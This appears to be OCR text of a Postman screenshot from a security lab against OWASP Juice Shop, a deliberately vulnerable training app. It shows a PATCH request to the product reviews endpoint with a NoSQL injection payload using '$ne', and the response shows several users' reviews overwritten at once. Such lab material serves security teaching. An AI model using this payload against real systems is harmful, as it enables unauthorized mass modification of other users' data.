 PATC http://localhost:3000/rest/prod + ••• No Environment
http://localhost:3000/rest/product/reviews
PATCH http://localhost:3000/rest/product/reviews Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 { "id": { "$ne": -1 }, "message": "NoSQL Injection!" }
Body Cookies Headers (11) Test Results Status: 200 OK Time: 121 ms Size: 2.57 KB Download
Pretty Raw Preview JSON
68 ],
69 "updated": [
70 {
71 "message": "NoSQL Injection!",
72 "author": "morty@juice-sh.op",
73 "product": 31,
74 "likesCount": 0,
75 "likedBy": [],
76 "_id": "D5c2sJRtmWEf6yxW4"
77 },
78 {
79 "message": "NoSQL Injection!",
80 "author": "jim@juice-sh.op",
81 "product": 19